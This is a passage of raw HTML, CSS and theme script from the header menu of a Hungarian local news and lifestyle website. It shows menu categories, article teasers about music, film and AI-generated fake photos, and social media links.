.tdi_165.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_165 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_165 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_165 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_165 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_165 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_165 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_165 .entry-thumb{background-position:center 50%}.tdi_165 .td-image-wrap{padding-bottom:60%}.tdi_165 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_165 .td-module-meta-info,.ie11 .tdi_165 .td-module-meta-info{flex:auto}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-module-meta-info,.tdi_165 .td-next-prev-wrap{text-align:center}.tdi_165 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_165.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_165 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_165 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_165 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_165 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_165 .td-module-title a{color:#000000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .tdb-mega-modules-wrap{padding:20px}.tdi_165 .block-mega-child-cats{width:160px}.tdi_165 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_165 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_165 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_165 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_165 .td-module-container:before{bottom:-0px}.tdi_165 .td-module-meta-info{padding:15px 5px}.tdi_165 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .tdb-mega-modules-wrap{padding:14px}.tdi_165 .block-mega-child-cats a{padding:0 14px}.tdi_165 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_165 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_165 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_165 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_165 .td-module-container:before{bottom:-0px}.tdi_165 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_165 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_165 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_165 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_165 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_165 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_165"}';
block_tdi_165.td_column_number = "3";
block_tdi_165.block_type = "tdb_header_mega_menu";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "5079";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_165);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_165" 
 id="tdi_166" 
 data-td_block_id="tdi_165" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_165" 
 id="tdi_167" 
 data-td_block_id="tdi_165" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_165" 
 id="tdi_168" 
 data-td_block_id="tdi_165" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_165" 
 id="tdi_169" 
 data-td_block_id="tdi_165" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_165" 
 id="tdi_170" 
 data-td_block_id="tdi_165" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_165" 
 id="tdi_171" 
 data-td_block_id="tdi_165" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_165" 
 id="tdi_172" 
 data-td_block_id="tdi_165" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_165" 
 id="tdi_173" 
 data-td_block_id="tdi_165" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_165" 
 id="tdi_174" 
 data-td_block_id="tdi_165" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_165" 
 id="tdi_175" 
 data-td_block_id="tdi_165" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_165 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=OMOGaugKpzs"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tobb_mint_600_ezer_fontot_fizetett_ki_Sting_volt_zenesztarsainak-696x466.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:03:49</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak">Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="A Green Day zenekarral indul a Super Bowl" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Soa3gO7tL-c"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Green_Day_zenekarral_indul_a_Super_Bowl-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:04:48</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" title="A Green Day zenekarral indul a Super Bowl">A Green Day zenekarral indul a Super Bowl</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_165" data-td_block_id="tdi_165"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_165" data-td_block_id="tdi_165"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">Továbbiak</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_182 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 .tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 .tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div 